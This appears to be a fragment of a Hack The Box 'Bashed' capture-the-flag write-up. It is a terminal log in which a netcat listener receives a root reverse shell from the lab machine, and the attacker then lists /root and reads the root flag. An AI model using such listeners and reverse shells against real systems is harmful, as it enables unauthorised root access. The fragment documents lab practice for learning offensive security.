 user@kali:~/hackthebox/hackthebox/bashed/www$ nc -lnvp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.10.68 45068
root@bashed:/scripts#
root@bashed:/scripts# whoami
whoami
root
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# ls -al
ls -al
total 32
drwx------  3 root root 4096 Dec  4  2017 .
drwxr-xr-x 23 root root 4096 Dec  4  2017 ..
-rw-------  1 root root    1 Dec 23  2017 .bash_history
-rw-r--r--  1 root root 3121 Dec  4  2017 .bashrc
drwxr-xr-x  2 root root 4096 Dec  4  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Dec  4  2017 root.txt
-rw-r--r--  1 root root   66 Dec  4  2017 .selected_editor
root@bashed:~# cat root.txt
cat root.txt
cc e2
root@bashed:~#